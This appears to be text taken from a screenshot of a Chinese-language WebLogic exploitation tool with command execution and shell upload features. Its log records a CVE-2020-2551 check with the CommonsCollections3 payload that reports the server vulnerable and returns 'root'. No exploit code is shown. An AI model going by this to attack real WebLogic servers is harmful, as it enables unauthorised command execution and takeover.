 Weblogic漏洞利用工具by 21superman
URL http:// :7001/ 漏洞 CVE_2020_2551 检查
信息 命令执行 Shell上传
===检查漏洞：CVE_2020_2551开始===
检查payload:CommonsCollections3
[+]漏洞：CVE_2020_2551存在，返回信息：root
===检查漏洞：CVE_2020_2551完成===